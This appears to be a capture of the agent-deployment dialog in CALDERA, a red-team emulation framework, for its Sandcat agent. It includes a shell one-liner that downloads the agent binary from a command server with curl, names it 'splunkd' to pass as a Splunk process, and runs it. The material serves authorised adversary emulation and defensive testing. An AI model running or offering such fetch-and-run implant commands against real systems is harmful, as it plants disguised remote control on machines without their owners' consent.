 Deploy an agent
Agent
Sandcat | CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin freebsd
app.contact.http http://0.0.0.0:8888
agents.implant_name splunkd
agent.extensions
sh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Copy
server="http://0.0.0.0:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:freebsd" $server/file/download > splunkd;
chmod +x splunkd;
./splunkd -server $server -group red -v
Variations
sh Deploy as a blue-team agent instead of red
Close